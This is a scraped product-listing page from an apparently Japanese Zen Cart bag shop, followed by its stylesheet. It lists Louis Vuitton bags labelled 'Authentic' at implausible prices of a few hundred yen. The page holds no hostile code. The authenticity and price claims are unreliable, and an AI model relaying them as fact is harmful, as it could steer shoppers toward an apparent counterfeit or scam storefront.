  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=944"><img src="images/Louis Vuitton Monogram Venus Bag M42413 Raisin.JPG" alt="Louis Vuitton Monogram Venus Bag M42413 Raisin" title=" Louis Vuitton Monogram Venus Bag M42413 Raisin " width="180" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=944">Louis Vuitton Monogram Venus Bag M42413 Raisin</a></div><div class="pro_price"><strong id="cell_price12" class="red">
  ¥455</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=949"><img src="images/Louis Vuitton Capucines BB Bag M94634 Galet.JPG" alt="Authentic Louis Vuitton Capucines BB Bag M94634 Galet" title=" Authentic Louis Vuitton Capucines BB Bag M94634 Galet " width="135" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=949">Authentic Louis Vuitton Capucines BB Bag M94634 Galet</a></div><div class="pro_price"><strong id="cell_price13" class="red">
  ¥355</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=394"><img src="images/Louis Vuitton Epi Leather Neverfull MM Bag M40954 Red.JPG" alt="Authentic Louis Vuitton Epi Leather Neverfull MM Bag M40954 Red" title=" Authentic Louis Vuitton Epi Leather Neverfull MM Bag M40954 Red " width="135" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=394">Authentic Louis Vuitton Epi Leather Neverfull MM Bag M40954 Red</a></div><div class="pro_price"><strong id="cell_price14" class="red">
  ¥305</strong></div>
</li>
<li>
  <div class="pro_image"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=440"><img src="images/Louis Vuitton Epi Leather Neverfull MM Bag M41090.jpg" alt="Authentic Louis Vuitton Epi Neverfull MM Bag M41090 Lilas" title=" Authentic Louis Vuitton Epi Neverfull MM Bag M41090 Lilas " width="177" height="180" /></a></div><div class="pro_name"><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;products_id=440">Authentic Louis Vuitton Epi Neverfull MM Bag M41090 Lilas</a></div><div class="pro_price"><strong id="cell_price15" class="red">
  ¥305</strong></div>
</li>
</tr><td colspan='4'><td></tr></table>
</div>
<!--bof Form close-->
</form>
<!--bof Form close-->
</div>

</td>



  </tr>
</table>

</div>
</div>


<!--bof-navigation display -->
<div id="footer">

<!--eof-navigation display -->

	<div id="page-foot">
		<dl>
			<dt>会社情報</dt>
			<dd>
				<a href="/index.php?main_page=about_us" rel="nofollow" target="_top">会社概要</a>
			</dd>
			<dd>
				<a href="/index.php?main_page=terms_of_use" rel="nofollow" target="_top">利用規約</a>
			</dd>

		</dl>
		<dl>
			<dt>サービス</dt>
			<dd>
				<a href="/index.php?main_page=faq" rel="nofollow" target="_top">F.A.Qs</a>
			</dd>
			<dd>
				<a rel="nofollow" href="index.php?main_page=contact_us" target="_top">お 問い合わせ</a>
			</dd>
		</dl>
		<dl>
			<dt>便利なリンク</dt>
			<dd>
				<a href="/index.php?main_page=privacy_policy" rel="nofollow" target="_top">プライバシーポリシー</a>
			</dd>
			<dd>
				<a href="/index.php?main_page=return" rel="nofollow" target="_top">支払い &amp; 帰る</a>
			</dd>
			<dd>
				<a href="/index.php?main_page=shipping_charges" rel="nofollow" target="_top">送料</a>
			</dd>
			<dd>
				<a href="/index.php?main_page=safe_shopping" rel="nofollow" target="_top">安全なショッピング</a>
			</dd>
		</dl>
		<dl>
			<dd style="padding-bottom:20px;">
				<a href="mailto:359376668④qq.com" rel="nofollow" target="_top">
					<img src="includes/templates/coach-3/images/Email.png" />E-mail
					</a>
			</dd>		
		
             <ul>
					<li class="link1"><a rel="nofollow" href="http://www.facebook.com" target="_top"></a>
                	</li><li class="link2"><a rel="nofollow" href="http://www.twitter.com" target="_top"></a>
                	</li><li class="link3"><a rel="nofollow" href="http://www.pinterest.com" target="_top"></a>
					</li><li class="link4"><a rel="nofollow" href="http://www.youtube.com" target="_top"></a>
				</li></ul>				
		</dl>		
	</div>




		<!--bof- site copyright display -->
		<div id="siteinfoLegal" class="legalCopyright">
			Copyright &copy; 2026 <a href="https://www.brandsitejp.com/index.php?main_page=index" target="_blank">アンティークバッグショップ</a> All Rights Reserved.			<div style="display:none">
							</div>
		</div>
		<!--eof- site copyright display -->
		
	</div>




<script  type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
    <script type="text/javascript">
        jQuery.noConflict();
        jQuery("a").attr("target", "_parent");
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.brandsitejp.com/includes/templates/coach-3/css/stylesheet.css
body_size: 8707
content:
/**
 * Main CSS Stylesheet
 *
 * @package tpxplateSystpx
 * @copyright Copyright 2003-2007 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 5952 2007-03-03 06:18:46Z drbyte $
 */

body {
	margin: 0;
	font-family:Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #646464;
	background:url(../images/bg.gif) no-repeat center 90px;
	}

a img {border: none; }

a:link, #navEZPagesTOC ul li a {
	color: #7e7e7e;
	text-decoration:none;
	font-weight:normal;
	}
 
a:visited {
	color: #7e7e7e;
	text-decoration: none;
	}

a:hover{
	color: #7e7e7e;
	text-decoration:underline;
	}
a:active{color: #7e7e7e;}
h1 {
	font-size: 15px;
	color: #9a9a9a;
	}

h2 {
	font-size: 14px;
	}

h3 {
	font-size: 12px;
	}

h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .larger{
	font-size: 14px;
	}

.biggerText {
	font-size: 12px;
	}

h1, h2, h3, h4, h5, h6 {
	margin: 3px 0;
	}
ul{ list-style:none; margin:0; padding:0;}
/*  Might uncomment either or both of these if having problpxs with IE peekaboo bug:
h1, h2, h3, h4, h5, h6, p {
	position: relative;
	}
*html .centerColumn {
	height: 1px;
	}
*/

CODE {
	font-family: arial, verdana, helvetica, sans-serif;
	font-size: 1px;
	}

FORM, SELECT{
	font-size: 11px;
	}
INPUT 	{ font-size:12px; color:#777; line-height:20px;}

TEXTAREA {
	margin: auto;
	display: block;
	width: 95%;
	}

input:focus, select:focus, textarea:focus {

	}

FIELDSET {
	padding: 5px;
	margin: 5px 0px;
	border: 1px solid #cccccc;
	line-height:18px;
	}

LEGEND {
	font-weight: bold;
	padding: 3px;
	color: black;
	font-size:12px; 
	}

LABEL, h4.optionName {
	line-height: 22px;

	}
	h4.optionName{ margin-right:15px;}
LABEL{ font-size:14px;}	
#searchHeading label,.leftBoxHeading label{ font-size:11spx; color:#000; font-weight:bold;}

LABEL.checkboxLabel, LABEL.radioButtonLabel {
	margin: 5px 3px;
	font-size:12px;
	}
	
.radioButtonLabel img{ float:left;}
.payp{ display:inline; line-height:41px; padding-left:10px;}
.tonghang_right input{ float:left; line-height:41px; margin:15px 8px 0;}

#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {
	float: left;
	}

LABEL.inputLabel {
	width: 120px;
	float: left;
	font-size:12px;
	margin-left:5px;
	}

LABEL.inputLabelPayment {
	width: 14px;
	float: left;
	padding-left:3px;
	}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {
	width: 11px;
	float: left;
	}

#checkoutPayment LABEL.radioButtonLabel {
	font-weight: bold;
	}

P, ADDRESS {
	padding: 1px 5px 0 15px;
	}

ADDRESS {
	font-style: normal;
	}

.clearBoth {
	clear: both;
	}

HR {
	height: 1px;
	margin-top: 0.5px;
	border: none;
	border-bottom: 1px solid #9a9a9a;
	}

/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
	line-height: 18px;
	padding: 2px;
	border: 1px solid #9a9a9a;
	}

.messageStackWarning, .messageStackError {
	background-color: #ff0000;
	color: #ffffff;
	}

.messageStackSuccess {
	background-color: #99FF99;
	color: #000000;
	}

.messageStackCaution {
	background-color: #FFFF66;
	color: #000000;
	}

/*wrappers - page or section containers*/
#mainWrapper {
	text-align: left;
	vertical-align: top;
	width:1200px;
    margin: auto;
	padding-top:10px;
	}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #popupAdditionalImage, #popupImage {
	margin: 0px;
	float:left;
	padding: 0px;
	}	
	

#logoWrapper{
	background-image: url(../images/header_bg.jpg);
	background-repeat: repeat-x;
	background-color: #ffffff;
	height:75px;
	}

#navColumnOneWrapper, #navColumnTwoWrapper {
	margin: auto;overflow:hidden;
	} 
#navColumnOneWrapper{
	}
	
#tagline {
	color:#000000;
	font-size: 12px;
	text-align : center;
	vertical-align: middle;
	}

#sendSpendWrapper {
	border: 1px solid #cacaca;
	float: right;
	margin: 0px 0px 1px 1px;
	}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
	margin: 0;
	width: 47%;
	}
.floatingBox{}
.wrapperAttribsOptions {
	margin: 3px 0px;
	 font-size:12px;
	}
	.wrapperAttribsOptions select{ margin-top:5px;}
.wrapperAttribsOptions h4,.wrapperAttribsOptions label{ font-size:12px; font-weight:normal; color:#000000;}
/*navigation*/

.navSplitPagesResult,.navSplitPagesLinks { margin:0 5px 10px 0;}


.navNextPrevCounter {
	margin: 0px;
	font-size: 12px;
	}
.navNextPrevList {
	display: inline;
	white-space: nowrap;
	margin: 0;
	padding: 0.5px 0px;
	list-style-type: none;
	}

#navMainWrapper{
	color: #003366;
	height: 130px;
	width:1200px;
	margin: auto;
	}

#navCatTabsWrapper {
	background-color: #ffffff;
	color: #9a9a9a;
	background-image:none;
}

#navSupp ul, #navCatTabs ul {
	margin: 0;
	list-style-type: none;
	text-align: center;
	line-height: 26px;
	}
#navMain ul{ line-height:20px; margin:0; padding:0; float:left;}

#navCatTabs ul li { display:inline;
	}

#navMain ul li a, #navSupp ul li a, #navCatTabs ul li a {
	text-decoration: none;
	padding: 0px 5px;
	margin: 0;
	color: #000;
	white-space: nowrap;
	}
#navMain ul li a{ font-weight:normal;color:#646464; font-size:12px;}
#navMain ul li{ color:#646464; float:left;}

#navCatTabs ul li a {
	color: #9a9a9a;
	}

#navEZPagesTOCWrapper {
	font-weight: bold;
	float: right;
	height: 11px;
	border: 1px solid #9a9a9a;
	}

#navEZPagesTOC ul {
	margin: 0;
	padding: 5px 0px;
	list-style-type: none;
	line-height: 15px;
	}

#navEZPagesTOC ul li {
	white-space: nowrap;
	}

#navEZPagesTOC ul li a {
	padding: 0px 5px;
	margin: 0;
	}

#navCategoryIcon, .buttonRow, #indexProductListCatDescription {
	margin: 10px 5px;
	}

#navMainSearch {
    height: 25px;
    width: 216px;
	float: right;
	color:#fff;
	margin-top: 10px;
	background:url(../images/search.gif) no-repeat left;
	}
	#navMainSearch input{border:none;  line-height:22px; }

#navBreadCrumb {
	width:1180px;
	font-size: 12px;
	line-height:24px;
	float:right;
	color:#5B5B5B;
    font-weight:normal;
	padding:0 10px;
	margin:0;
	}
  
#navEZPagesTop {margin: 0 auto;line-height:35px;float:left;}
#navEZPagesTop ul li{ float:left;}

#navEZPagesTop a{ color:#000; font-size:11px; padding:10px 25px; display:inline; font-weight:bold;}
#dropMenu li a:hover,#navEZPagesTop a:hover{  text-decoration:none;  color:#021628;}

#navColumnOne, #navColumnTwo {
	}

/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
	vertical-align: top;
	}

/*.content,*/ #productDescription, .shippingEstimatorWrapper {
	/*font-size: 1.2px;*/
	padding: 5px;
	border-top:1px solid #000;
	}
#productDescription{  margin-top:30px; width:775px; float:left; padding:5px; color:#6A6868;  border:1px solid #C9C9C9;}
#productDescription p{ padding:0;}
.alert {
	color: #000;
	margin-left: 5px;
	}
.advisory {}
.important {
	font-weight: bold;
	}
.notice {}
.rating{ float:left; }
.rating img{ padding-top:5px;}
.rat_num{ float:left; padding-right:10px; line-height:26px; font-size:12px;}
.gvBal {
	float: right;
	}
.centerColumn, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {

	}

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
	font-size: 12px;
	}

/*Shopping Cart Display*/
#cartAdd {
	float: left;
	text-align:left;
	margin: 1px;
	padding: 1px;
	width:207px;
	}

.tableHeading TH {
	border-bottom: 1px solid #9a9a9a;
	text-align:center;
	}

.tableHeading{
	background-color:#CACACA;
	line-height:22px;
	 }

#cartSubTotal {
	font-weight: bold;
	text-align: left;
	line-height: 22px;
	padding-right: 25px;
	}

.tableRow, .tableHeading, #cartSubTotal {
	height: 22px;
	}

.cartProductDisplay, .cartUnitDisplay, .cartTotalDisplay, .cartRpxoveItpxDisplay, .cartQuantityUpdate, .cartQuantity, #cartInstructionsDisplay, .cartTotalsDisplay {
	padding: 5px 0px;
	text-align:center;
	}

.cartUnitDisplay, .cartTotalDisplay {
	text-align: center;
	padding-right: 2px;
	}

#scUpdateQuantity {
	width: 2px;
	}

.cartQuantity {
	width: 47px;
	}

.cartNewItpx {
	color: #33CC33;
	position: relative;  /*do not rpxove-fixes stupid IEbug*/
	}

.cartOldItpx {
	color: #660099;
	position: relative;  /*do not rpxove-fixes stupid IEbug*/
	}

.cartBoxTotal {
	text-align: right;
	font-weight: bold;
	}

.cartRpxoveItpxDisplay {
	width: 35px;
	}

.cartAttribsList {
	margin-left: 1px;
	}

#mediaManager {
	width: 500px; 
	margin: 2px;
	padding: 5px;
	background-color: #E4FEf5;
	border: 1px solid #003D00;

	}
.mediaTitle {
	float: left;
	}
.mediaTypeLink {
	float: right;
	}

.normalprice, .productSpecialPriceSale {
	text-decoration: line-through;
	}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
	color:#D90303;
	}

.orderHistList {
	margin: 1px;
	padding: 0.2px 0px;
	list-style-type: none;
	} 

#cartBoxListWrapper ul, #ezPageBoxList ul {
	list-style-type: none;
	}

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
	margin: 0;
	padding: 2px 0px;
	} 

#cartBoxEmpty, #cartBoxVoucherBalance {
	font-weight: bold;
	}

.totalBox {
	width: 55px;
	text-align: right;
	padding:2px;
	}

.lineTitle, .amount {
	text-align: right;
	padding: 2px;
	}

.amount {
	width: 55px;
	}

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin: 0px 1px 1px 0px ;
	}

.categoryIcon { line-height:33px; padding-left:5px; }

#cartImage {
	margin: 5px 1px;
	}

/*Attributes*/
.attribImg {
	width: 100px;
	margin: 3px 0px;
}

.attributesComments {}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, 

.centerBoxWrapper {
	height: auto;
	}

h2.centerBoxHeading {
	font-size: 14px;
    width:785px;
	line-height:20px;
    color: #fff;
	text-align:left;
	font-weight:normal;
	height:20px;
	text-transform:uppercase;
	margin:11px 0;
	padding:0;
	text-indent:20px;
	background:url(../images/best.gif) no-repeat bottom center;
	}
	
#featuredProducts,#whatsNew{  width:985px; float:left;}	
#shoppingCartDefault #whatsNew{ width:985px;}

/*sideboxes*/

h3.leftBoxHeading, h3.leftBoxHeading a,
h3.rightBoxHeading, h3.rightBoxHeading a {
	color: #646464;
	text-transform:uppercase;
	}
h3.leftBoxHeading{ height: 28px; padding:8px 0 0 10px; font-size:15px; text-align:left;}	
#specialsHeading{ display:none;}
#manufacturersHeading, #currenciesHeading, #musicgenresHeading, #recordcompaniesHeading, #searchHeading, #search-headerHeading {
	font-size: 22px;
	color: #1a1b1d;
	background:url(../images/leftnav_bj.gif) repeat-x;
	margin-top:10px;
}

.centerBoxHeading, .rightBoxHeading {
	margin: 0px;
	padding: 5px 2px;
	}
#specials{ background:url(../images/top.gif) no-repeat top center; padding-top:50px;}
.leftBoxContainer, .rightBoxContainer {
	width:170px;
	float:left;
	height:auto;
	margin-bottom:10px;
	}
.sideBoxContent {
    line-height:18px;
	}
.sideBoxContent a{ font-size:12px;}	

h3.leftBoxHeading a:hover, h3.rightBoxHeading a:hover {
	text-decoration: none;
	} 

.leftBoxHeading a:visited, .centerBoxHeading a:visited {
	color: #FFFFFF;
	}

.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRpxoveItpxDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading,.rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {

	}
	

#bestsellers .wrapper {
	margin: 0px 0px 0px 15px;
	}

#bestsellers ol {
	padding: 0;
	margin-left: 11px;
	}

#bestsellers li {
	padding: 0;
	margin: 3px 0px 3px 0px;
	}

#bannerboxHeading {
	background-color: #0000CC;
}

#upProductsHeading {
	text-align: left;
	}

#upDateHeading {
	text-align: right;
	}

/* categories box parent and child categories */
A.category-top, A.category-top:visited {
	font-size:12px;
	color: #505050;
    display: block;
    font-weight: normal;
	}
#categoriesContent A.category-top{ font-size:12px; line-height:18px; padding: 5px 0 5px 25px; background:url(../images/nav.gif) no-repeat 10px 4px; }	
A.category-links, A.category-links:visited {
    font-size:12px;
	}
A.category-subs,  A.category-subs:visited, A.category-products:visited {
	color: #333;
	text-decoration: none;
	}
A.category-products{color: #505050;font-size: 11px; line-height:16px; 	padding: 5px 0 5px 35px; text-align: left; display:block; background:none;}	
SPAN.category-subs-parent {
	font-weight: bold;
	}
SPAN.category-subs-selected {
	}
/* end categories box links */

/*misc*/
.back {
	float: left;
	text-align:left;
	}

.forward, #shoppingCartDefault #PPECbutton {
	float: right;
	}

.bold {
	font-weight: bold;
	}

.rowOdd,.rowEven {
	height: 15px;
	vertical-align: top;
	background:#F0F0F0;
	}

.hiddenField {
	display: none;
}
.visibleField {
	display: inline;
}

CAPTION {
	/*display: none;*/
	}

#myAccountGen li, #myAccountNotify li {
	margin: 0;
	} 

.accountTotalDisplay, .accountTaxDisplay {
	width: 20px;
	text-align: right;
	/*vertical-align: top*/
	}

.accountQuantityDisplay {
	width: 10px;
	vertical-align: top
	}

TR.tableHeading {
	background-color: #cacaca;
	height: 2px;
	}

.productListing-rowheading {
	background-color: #abbbd3;
	background-image: url(../images/tile_back.gif);
	height: 2px;
	color: #FFFFFF;
	}
#gvFaqDefaultHeading{ color:#000000; font-size:12px;}
#siteMapList {
	float: left;
	}
	#siteMap,#siteMapList,#unsubDefault,#conditions,#privacy,#shippingInfo,#specialsListing,#advSearchResultsDefault{ padding-bottom:40px;}
	#siteMapList a,#gvFaqDefaultMainContent a{ font-size:12px; color:#004B91;}
	#siteMapList a:hover,#gvFaqDefaultMainContent a:hover{ color:#000;}
	.centerColumn h1{ color:#fff; font-size:14px;}
	#productListHeading{ display:none;}

.ratingRow {
	margin: 2px 0px 0px 0px;
	}

LABEL#textAreaReviews {
	font-weight: normal;
	margin: 1px 0px;
	}

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
	background-color: #ffffff;
	}
.information {padding: 10px 3px; line-height: 150px;}
FIELDSET .information{ line-height:18px;}

#shoppingcartBody #shippingEstimatorContent {
	clear: both;
	}

.seDisplayedAddressLabel {
	background-color:#85C285;
	text-align: center;
	}
.seDisplayedAddressInfo {
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
	}
#seShipTo {
	padding: 2px;
	}

.centerColumn{ float:right; width:1200px; }
#indexProductList,#productGeneral{width:955px; background:#fff;}
.index_center{ width:985px;float:right; }
.index_center .centerColumn{ width:788px; padding:0; margin-top:5px; border:1px solid #C2C2C2;}
.rightBoxHeading{ text-align:left;}
.back a{ color: #505050; font-size: 12px;}
#shoppingCartDefault .centerBoxContentsNew{margin:5px 2px 5px 3px;}
.centerBoxContentsFeatured ,.centerBoxContentsNew { margin:0; padding:5px 3px; height:250px;}
.legalCopyright a{ color:#fff; padding:10px 0; }
#navBreadCrumb a{color:#5B5B5B;  font-size:12px;}
#navBreadCrumb a:hover{ color:#5B5B5B;}

#warriorsneake{ text-align:center; padding:5px 0;}
#logo{ width:239px; float:left; height:35px; padding:30px 0; }
#logo h1{margin:0;}
#logo b{ color:#848484; font-weight:normal;}
span.productSpecialPrice,span.productSalePrice{  color:#666; padding:5px; font-weight:bold;}
span.productSpecialPrice{ clear:both; color:#db0402; font-weight:bold;}
#productsListingTopNumber,#productsListingBottomNumber,#productsListingListingTopLinks,#productsListingListingBottomLinks{ line-height:24px; margin:5px 5px;}
#productsListingTopc,#productsListingBottomc{ float:left; width:965px; border-bottom:1px solid #d1d1d1; padding:10px 0 5px; }
span.normalprice{ color:#666; font-size:12px; width:100%; line-height:28px;}
span.imgLink{ width:250px;}
#productName,#productPrices{ float:left; width:500px;font-size:18px; color:#505050; line-height:30px; font-weight:normal; }
#productPrices{ color:#545252; border-bottom:1px dotted #CCCCCC; border-top:1px dotted #CCCCCC; font-size:13px;}
#productMainImage{ width:450px; padding:10px 0; float:left;}
#productDetailsList{ width:300px; text-align:left; color:#505050; line-height:24px;}
#shoppingCartDefault{ padding:0 0 40px 0; background:#fff; color:#777;}
#cartDefaultHeading{ color:#777; font-size:12px; padding-left:5px; }
.forward a{ color:#333; font-size:12px;  border:1px solid #bdbdbd; padding:5px 10px;}
.main a:link{ color:#000;}
.sideBoxContentItem{text-align:center; margin:5px 0; float:left; height:240px;}
#featured .sideBoxContentItem{ width:188px;}
#featured .pro_name{ color:#FFFFFF; padding:0 10px;}
.rightBoxHeading a{ text-decoration:none;}
.bg-spance{ background:url(../images/bar_sepacer_bg.gif) repeat-x; width:750px; height:29px; float:left; margin-bottom:10px;}
#currenciesHeading label{ font-size:12px; color:#A1233D; background:url(../images/icon1.gif) no-repeat left center; padding-left:15px;}
#currencies{ background:url(../images/bkg_block-currency.gif) no-repeat; height:68px;}
#currenciesContent{ background:none; padding-left:20px;}

.product_detail_right,.product_detail_left{ float:left;}
.product_detail_left{ width:500px;}
.product_detail_right{ width:300px; padding-bottom:10px;padding:5px 0;}


#navMain{ float:right; text-align:left; width:120px; padding-left:10px; height:23px;}
.searchgo{  border:none; width:28px; height:25px;cursor:pointer; background:url(../images/searchgo.gif) no-repeat;padding:0; float:left; }
.leftBoxHeading{  margin:0;	height:25px;}
#featured{ float:left;}
.menu{ width:1200px; float:right; height:33px; border-bottom: 3px solid #000; border-top: 1px solid #c8c8c8;}

.category-pro a:hover{ font-weight:bold; color:#fff;}
#categoriesContent ul{ padding-left:0; margin:0; }
#categoriesContent .category-top a{ color:#676767; display:block; padding:5px 0 5px 10px; font-weight:bold;}
#categoriesContent .category-pro a{ color:#6A6868; font-weight:normal; padding-left:10px; margin:0 10px; text-align:left; font-size:11px; background:none;}
#categoriesContent,#bestsellersContent{ float:left; width:170px; padding-bottom:10px; }
#categoriesContent{border-top:1px solid #ccc; border-bottom:1px solid #ccc; }
#categoriesContent a{ color:#000; text-transform:capitalize;}

#search{ float:left;}
.cur_header{ float:right; height:20px; line-height:20px; font-weight:normal; color:#fff; padding:3px 5px 0;}
.cur_header form{ font-size:12px;}
.header{ width:50px; color:#000; background:#fff; border:1px solid #CCCCCC;}
.header option{ width:30px;}
.menux{ float:left;  position:relative; z-index:1; width:944px;}
#row{ width:600px; float:right;  padding-top:2px;}
.accountProductDisplay{ text-align:center;}
#informationContent ul li{ padding-left:10px; line-height:30px;}
#shopping_header{ float:right; line-height:20px;  padding:0 18px 0 5px; color:#fff; background:url(../images/shoppingcart.gif) no-repeat right center; }
.header_shopping{ float:left; padding-right:2px;}
#shopping_header .item a,.header_shopping a{ color:#646464; font-size:12px;}
h3 .itemTitle a{ color:#FFFFFF; font-weight:normal;}
.header_shopping a{ font-weight:normal;}
#navSupp{ width:990px; margin:0 auto;float:left;}
#navSupp li{  font-size:14px; font-weight:bold; color:#565555;}
#navSupp ul li a{width:70px; font-size:12px; line-height:25px; color:#525252; text-align:center; display:inline;}
#navSupp ul li a:hover{ text-decoration:underline;}
#brandsContent{ text-align:center;}
.footpay{  width:966px;  height:77px; float:left;}
.footpay img{ text-align: center;}
.adver1{ float:right; width:985px; margin:10px 0 12px; border:1px solid #d9d9d9;}
.adver2{ float:left; width:944px; padding:8px 0 10px;}
.adver3{ float:right; width:324px;}
.adver3 li{height:162px; border-top: 1px solid #d9d9d9;}
.adver3 img:hover{ opacity:0.5;}
.banner { border-bottom: 1px solid #d9d9d9; border-left: 1px solid #d9d9d9; float: left; margin-bottom: 10px; width: 1199px; height:474px;}
#productGeneral{}

/*product*/
#featuredProducts .pro_image,#whatsNew .pro_image,#featured .pro_image{ float:left;width: 180px; }
#featuredProducts .pro_name{ line-height:16px; padding:0 10px; float:left; }
#featuredProducts .pro_price{ line-height:18px; padding:0 10px;color: red;
    font-size: 16px;}

#whatsNew .pro_image,#whatsNew .pro_name,#whatsNew .pro_price{ padding:0 5px;color:#A48563; text-align:left;}
/*product*/

/*product_detail*/
#product_detail{ float:right; width:500px;}
/*product_detail*/

/*productAdditionalImages*/
#productAdditionalImages{ float:left; width:450px; margin:10px;}
#Contain{ width:240px; float:left;}
#Contain #BigImage{ width:240px; }
#SmallImg{ width:240px; float:left;}
#products_image{ width:240px; float:left; margin-left:10px;}
/*productAdditionalImages*/

#newProductsDefault .buttonRow{ display:none;}
#sorter{ display:none;}
.produc_list_image{ height: 80px;}
.produc_list_name{ height:36px; line-height:18px; margin-top:5px; overflow:hidden;}

.pro_name{height:32px; line-height:16px;overflow:hidden;}
.categoryListBoxContents{ margin:5px 0;}
#c-description{ float:right; padding:10px; width:773px;color:#000; display:none;}


/*productlist*/
.products_list{ width:965px; float:left; margin:10px 0; }
.products_list .list_block{ padding:0; height:190px;}
#productListing .centerBoxContentsNew{ float:left; width:23%; margin:0; height:250px; padding:10px 7px; border:none;background:#fff;}
#productListing{ width:965px;}
.itemTitle{ text-align:left; padding:0 5px; height:32px; line-height:16px; overflow:hidden;}
.list_block .img{ overflow:hidden; padding:10px 0;}
#contentMainWrapper{background:#fff; padding:5px 0;}
.list_price{ color:#000;}
/*productlist*/

.categoryListBoxContents img{ display:none;}
.navNextPrevWrapper { clear:both; margin-bottom:10px; display:none;}
#siteinfoLegal{ width:100%; height:30px; float:left; color:#fff; line-height:30px; float:left; padding:25px 0; text-align:center; border-top:1px solid #1f1f1f;} 
.current{ border:1px solid #bdbdbd; padding:5px 10px; font-weight:bold; color:#000000;}
.productPriceDiscount,.productSpecialPrice{ font-size:12px;}
#productReviewLink,#productTellFriendLink{ display:none;}
#cartInstructionsDisplay{ display:none;}
#cartProdTitle{ color:#777;}
#createAccountForm,#createAcctDefault,#checkoutShipping,#checkoutPayment{ background:#FFFFFF; color:#777;}
#cartEmptyText{ background:none; font-size:14px; padding:6px 0 0 10px; height:20px;}
.centerBoxContentsFeatured a:hover{ color:#505050; text-decoration:none;}
#indexCategories{ width:745px; padding:0 10px;}

/*relate-product*/
#similar_product{ width:965px;}
#similar_product h2.centerBoxHeading{ display:inline; line-height:24px; width:960px; margin-top:20px; float:left;}
#similar_product li{ float:left; list-style:none; width:24%; padding:10px 3px; height:270px;  }
#similar_product .pro_image,#similar_product .pro_name,#similar_product .pro_price{ text-align:left; padding:5px 0;}
/*relate-product*/


/*attributes*/
#productAttributes{color:#000000; float:left; margin:0 0 5px; width:100%;}
#attribsOptionsText{color:#000000; font-size:14px; display:none;}
#attrib-grid-table tr{ float:left; width:200px; line-height:24px;}
#attrib-grid-table td{ float:left; width:200px; height:24px;}
/*attributes*/

/*define_page*/
.pages{ float:right;  width:1200px; padding:0 10px; background:#FFFFFF; line-height: 18px; color:#626161;}
.page_right_title{clear: both;font-weight: bold;line-height: 40px;}
#faqMainContent{ float:left;}
#faqMainContent ul,.newsdetail p{ padding:0;}
#faqMainContent dd{ margin:0;}
#faqMainContent dt{ font-weight:bold; line-height:24px;}
.newsdetail{ padding:10px;}
.newsdetailtitle{font-size: 20px; font-weight: bold; line-height:24px; color:#626161; }
.question{ line-height:18px;}
/*define_page*/

#headerWrapper{ width:1076px;}
#navmain_right{ width:480px; float:right; padding-top:5px;}
#header-box-right{ width:810px; float:right; }


#footer{  width:100%;   background:#000; float:left;}
#scTm6g{ left:50px; position:fixed; top:200px;}

#indexDefaultHeading{ display:none;}
#indexDefaultMainContent{ padding:5px 0; line-height:20px;}
#body_center{ width:944px; margin:0 auto;}


/*dropMenu*/
